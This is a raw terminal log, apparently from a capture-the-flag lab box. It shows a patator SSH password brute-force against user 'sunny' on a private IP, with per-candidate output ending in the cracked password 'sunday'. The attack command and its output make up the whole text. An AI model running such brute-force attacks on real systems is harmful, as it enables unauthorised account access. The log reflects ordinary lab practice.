 root@kali:/usr/share/seclists/Passwords# patator ssh_login host=10.10.10.76 port=22022 user=sunny password=FILE0 0=/usr/share/seclists/Passwords/probable-v2-top1575.txt -x ignore:mesg='Authent
ication failed.'
14:24:03 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-05-19 14:24 EDT
14:24:03 patator    INFO -
14:24:03 patator    INFO - code  size    time | candidate                          |   num | mesg
14:24:03 patator    INFO - -----------------------------------------------------------------------------
14:25:13 patator    FAIL - xxx   79    20.004 | 102030                             |   403 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:25:13 patator    FAIL - xxx   79    69.957 | 1234567                            |    10 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:25:23 patator    FAIL - xxx   79     9.675 | patches                            |   801 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:25:24 patator    FAIL - xxx   79     9.890 | computer                           |    20 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:25:30 patator    FAIL - xxx   79     3.226 | elephant                           |    86 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:25:32 patator    INFO - 1     23    30.014 | alex                               |   564 | Authentication timeout.
14:25:34 patator    FAIL - xxx   79     2.499 | badger                             |   653 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:25:41 patator    FAIL - xxx   79    97.507 | 123123                             |     7 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:26:18 patator    FAIL - xxx   79     4.028 | asdfghj                            |  1451 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:26:24 patator    INFO - 0     19     0.125 | sunday                             |   880 | SSH-2.0-Sun_SSH_1.3
14:27:27 patator    FAIL - xxx   79     1.499 | mark                               |   888 | <class 'paramiko.ssh_exception.SSHException'> Error reading SSH protocol banner
14:27:33 patator    INFO - 1     23    30.017 | pingpong                           |  1463 | Authentication timeout.
14:28:50 patator    INFO - 1     23    30.021 | harry                              |  1035 | Authentication timeout.
14:29:25 patator    INFO - 1     23    30.013 | dingdong                           |  1055 | Authentication timeout.
14:30:17 patator    INFO - Hits/Done/Skip/Fail/Size: 5/1575/0/9/1575, Avg: 4 r/s, Time: 0h 6m 13s